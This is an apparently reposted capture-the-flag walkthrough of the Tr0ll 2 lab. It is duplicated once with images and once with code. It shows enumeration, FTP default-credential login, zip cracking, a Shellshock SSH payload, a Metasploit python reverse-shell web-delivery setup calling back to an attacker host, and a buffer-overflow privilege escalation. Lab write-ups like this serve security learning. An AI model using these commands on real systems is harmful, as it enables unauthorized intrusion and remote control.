shopsocks5.com
Online Threat Hunter
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Hello everyone and welcome to this CTF challenge. This is the next part to Tr0ll by Maleus. You can download the lab from here. The objective of this lab is to get root and capture the flag.
The level of this challenge is not so tough and its difficulty level is described as beginner/intermediate.
Penetrating Methodologies
So, let’s get started!
The first step is as always, IP grabbing. In my case, the IP was 192.168.1.131. Use the following command to grab the IP :


Next step was port scanning and the discovery of open ports using nmap.
And we found 3 ports open- 21, 22, 80; with the service of FTP, SSH, and HTTP respectively.
So, we tried to open the IP in the browser to see what was in the web page and sure as hell, that troll face again! It really did live up to its name after all!

So, we opened the home page’s source code using curl:
We, then enumerated the IP using dirb to find something interesting and something did catch our eyes—robots.txt

Therefore, we opened robots.txt in the web browser and we saw a lot of directory names.

So, we downloaded robots.txt using wget and tried to make a dictionary out of it in hope that we find something good in one of them.
(Removed the ‘/’ from each line and saved it)

Enumerating it again with the custom dictionary we just made, few other directories were found.

So, we hit each directory on the browser and inspected each image since there was nothing else to play within the directories.
One by one we started searching each directory but nothing appealed to us. It all had the same troll image.

We checked the source code of the page but nothing seemed good.

Hence, we downloaded cat_the_troll.jpg from each directory but one such directory called dont_bother had something interesting in its image.

We read the last three lines of the image’s coding using tail command:

The code really said to look deep within “y0ur_self” to find the answer. Could it be a directory? let’s find out.

Voila! It indeed is a directory and really has an answer in it. But on opening answer.txt, the dictionary seemed to be base64 encoded.



We again downloaded the answer.txt file using wget and decoded it into a new file decoded.txt
Decoded it using:
Let’s save this dictionary for future use and move on to another port we discovered—the FTP port.
We had no idea of the username and password and neither was there any password or username file found.
But remember the very first source code we viewed? It had the author name Tr0ll.
Could that be the username and default password for FTP?
It was a complete hit and try method but we successfully got logged in!

We found a zip file “lmao.zip” in FTP. But the zip had password protection.
Wait… what about the file we just decoded? Could it have a password for the zip file?

We found the password!.Let’s unzip the file now.
And enter the password: ItCantReallybeThisEasyRightLOL

We had a high curiosity about the file “noob”.
cat noob
Turned out, it was an RSA key to SSH
Without any delay, we tried to login to SSH using this RSA key but we got trolled, yet again!
A complete arrow in the dark was to exploit shellshock vulnerability in SSH. So, we tried the command:
And we got logged in!

But it isn’t a proper teletype. We used web delivery in Metasploit to create a python shell to get a proper meterpreter session.
We copied above-generated python code to the improper bash we just created.

On the other hand, we had got a meterpreter session.
Let’s get into the shell and try to spawn a proper teletype.
The r00t binary in these directory work differently and change their behavior with each other on every reboot. One of these binaries (in our case it was in door2, it changes on reboot) accept a string as an argument and print it.

We open the binary in gdb debugger to look at the assembly code for the binary. At main+71 we find a strcpy function, as the strcpy function is vulnerable to buffer overflow we try to exploit it.

First, we create a 500 bytes long string to find the EIP offset using a pattern_create script.

We run the file in gdb along with the 500-byte character as the argument and find that the EIP register was overwritten with 0x6a413969.

We pass that into /usr/share/metasploit-framework/tools/pattern_offset.rb, we get an offset of 268. So we need to write 268 characters and then write the address of the instructions we want to be executed.

After getting the offset we find the ESP and find it to be 0xbffffc70 but we create our own exploit and execute it. But we get an error with illegal instruction that is because gdb has a different environment. Now, we remove 1 byte and take the ESP to be 0xbffffc80. We run the binary code by ignoring the environment along the exploit as per the argument. As soon as we execute the exploit we get a spawn a shell as root, and then when you open the /root directory and find a file called Proof.txt. When you take a look at the content of the files and find the final flag.

Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
The level of this challenge is not so tough and its difficulty level is described as beginner/intermediate.
Penetrating Methodologies
- Network scanning (Nmap, Netdiscover)
- Information Gathering
- Analyzing web source code
- Get robort.txt
- Directory enumeration with the help of robots.txt (Dirb)
- Found encoded answer.txt file
- Decoding base64 text file
- FTP login for Zip file
- Cracking zip file (Fcrackzip)
- Exploiting shellshock to get a shell in bash.
- Spwan tty shell (Metasploit)
- Privilege escalation
- Finding vulnerable binary
- Finding EIP offset
- Exploiting buffer overflow
- Getting the root flag
So, let’s get started!
The first step is as always, IP grabbing. In my case, the IP was 192.168.1.131. Use the following command to grab the IP :
Code:
netdiscover
Next step was port scanning and the discovery of open ports using nmap.
Code:
nmap -A 192.168.1.131And we found 3 ports open- 21, 22, 80; with the service of FTP, SSH, and HTTP respectively.

So, we tried to open the IP in the browser to see what was in the web page and sure as hell, that troll face again! It really did live up to its name after all!

So, we opened the home page’s source code using curl:
Code:
curl http://192.168.1.131
We, then enumerated the IP using dirb to find something interesting and something did catch our eyes—robots.txt
Code:
dirb http://192.168.1.131
Therefore, we opened robots.txt in the web browser and we saw a lot of directory names.

So, we downloaded robots.txt using wget and tried to make a dictionary out of it in hope that we find something good in one of them.
Code:
wget http://192.168.1.131/robots.txt
nano robots.txt(Removed the ‘/’ from each line and saved it)

Enumerating it again with the custom dictionary we just made, few other directories were found.
Code:
dirb http://192.168.1.131/ robots.txt
So, we hit each directory on the browser and inspected each image since there was nothing else to play within the directories.
One by one we started searching each directory but nothing appealed to us. It all had the same troll image.

We checked the source code of the page but nothing seemed good.

Hence, we downloaded cat_the_troll.jpg from each directory but one such directory called dont_bother had something interesting in its image.
Code:
wget http://192.168.1.131/dont_bother/cat_the_troll.jpg
We read the last three lines of the image’s coding using tail command:
Code:
tail –n 3 cat_the_troll.jpg
The code really said to look deep within “y0ur_self” to find the answer. Could it be a directory? let’s find out.

Voila! It indeed is a directory and really has an answer in it. But on opening answer.txt, the dictionary seemed to be base64 encoded.

We again downloaded the answer.txt file using wget and decoded it into a new file decoded.txt
Code:
wget http://192.168.1.131/y0ur_self/answer.txt
Decoded it using:
Code:
base64 -d answer.txt>decoded.txt
Let’s save this dictionary for future use and move on to another port we discovered—the FTP port.
We had no idea of the username and password and neither was there any password or username file found.
But remember the very first source code we viewed? It had the author name Tr0ll.
Could that be the username and default password for FTP?
It was a complete hit and try method but we successfully got logged in!
Code:
ftp 192.168.1.131
ls
get lmao.zip
We found a zip file “lmao.zip” in FTP. But the zip had password protection.
Wait… what about the file we just decoded? Could it have a password for the zip file?
Code:
fcrackzip –u –D –p decoded.txt lmao.zipWe found the password!.Let’s unzip the file now.
Code:
unzip lmao.zipAnd enter the password: ItCantReallybeThisEasyRightLOL

We had a high curiosity about the file “noob”.
cat noob
Turned out, it was an RSA key to SSH


Without any delay, we tried to login to SSH using this RSA key but we got trolled, yet again!
Code:
chmod 600 noob
ssh –i noob [email protected]
A complete arrow in the dark was to exploit shellshock vulnerability in SSH. So, we tried the command:
Code:
ssh –i noob [email protected] '() ( : ;}; /bin/bash'And we got logged in!
Code:
id

But it isn’t a proper teletype. We used web delivery in Metasploit to create a python shell to get a proper meterpreter session.
Code:
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.132
msf exploit(multi/script/web_delivery) > set lport 4444
msf exploit(multi/script/web_delivery) > run
We copied above-generated python code to the improper bash we just created.


On the other hand, we had got a meterpreter session.
Code:
sysinfo

Let’s get into the shell and try to spawn a proper teletype.
Code:
shell
python –c "import pty;pty.spawn('/bin/bash');"
find / -perm -4000 2>/dev/null
The r00t binary in these directory work differently and change their behavior with each other on every reboot. One of these binaries (in our case it was in door2, it changes on reboot) accept a string as an argument and print it.

We open the binary in gdb debugger to look at the assembly code for the binary. At main+71 we find a strcpy function, as the strcpy function is vulnerable to buffer overflow we try to exploit it.

First, we create a 500 bytes long string to find the EIP offset using a pattern_create script.
Code:
./pattern_create.rb -l 500
We run the file in gdb along with the 500-byte character as the argument and find that the EIP register was overwritten with 0x6a413969.

We pass that into /usr/share/metasploit-framework/tools/pattern_offset.rb, we get an offset of 268. So we need to write 268 characters and then write the address of the instructions we want to be executed.
Code:
./pattern_offset.rb -q 6a413969
After getting the offset we find the ESP and find it to be 0xbffffc70 but we create our own exploit and execute it. But we get an error with illegal instruction that is because gdb has a different environment. Now, we remove 1 byte and take the ESP to be 0xbffffc80. We run the binary code by ignoring the environment along the exploit as per the argument. As soon as we execute the exploit we get a spawn a shell as root, and then when you open the /root directory and find a file called Proof.txt. When you take a look at the content of the files and find the final flag.

Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here